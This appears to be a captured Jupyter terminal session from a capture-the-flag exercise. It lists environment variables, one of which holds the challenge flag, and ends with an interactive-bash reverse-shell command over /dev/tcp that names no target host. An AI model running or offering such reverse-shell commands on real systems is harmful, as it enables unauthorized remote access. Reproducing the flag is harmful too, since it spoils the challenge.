 jupyter
jovyan@9b8f42dfb6a2:~$ ls
work
jovyan@9b8f42dfb6a2:~$ env
HOSTNAME=9b8f42dfb6a2
TERM=xterm
NB_USER=jovyan
SHELL=/bin/bash
FLAG=flag{e598e7d8-9129-4bad-bd19-bdeeb15e10f4}
LC_ALL=en_US.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=
0;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lz
=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=0
;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01
31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=0
;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.ti
=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35
*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01
35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01
35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka
00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
JUPYTER_SERVER_URL=http://localhost:8888/
COLUMNS=130
PATH=/opt/conda/bin:/opt/conda/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MINICONDA_VERSION=4.3.30
PWD=/home/jovyan
LANG=en_US.UTF-8
LINES=51
HOME=/home/jovyan
SHLVL=1
JUPYTER_SERVER_ROOT=/home/jovyan
LANGUAGE=en_US.UTF-8
DEBIAN_FRONTEND=noninteractive
NB_GID=100
CONDA_DIR=/opt/conda
PYXTERM_DIMENSIONS=80x25
NB_UID=1000
_=/usr/bin/env
jovyan@9b8f42dfb6a2:~$ bash -i >& /dev/tcp 0>&1